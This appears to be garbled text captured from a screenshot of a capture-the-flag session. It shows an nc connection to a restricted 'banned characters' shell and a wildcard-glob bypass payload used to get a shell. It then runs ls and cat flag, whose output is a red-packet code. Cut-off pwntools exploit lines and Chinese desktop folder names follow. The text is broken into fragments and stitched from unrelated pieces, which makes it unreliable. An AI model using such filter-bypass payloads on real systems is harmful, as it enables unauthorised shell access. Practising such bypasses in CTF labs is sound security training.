 root@kali:~/ctf# nc 94.191.110.143 20015
I will give you a shell
Choice the hadder mode?? (Y/N)
Y
I will banned some characters
sus@ubuntu:~$ /???/???/?86?6?
ls
bin
文本编辑器
dev
flag
lib
lib32
lib64
run.sh
shell_shell.py
cat flag
打开支付宝-红包，输入: 60293199
peda-se
payload='a'*
payloadb=p64(
io.recvuntil(
io.sendline(p
io.recvuntil(
io.sendline(p
io.interactiv
polyre_
桌面
视频
图片
文档
下载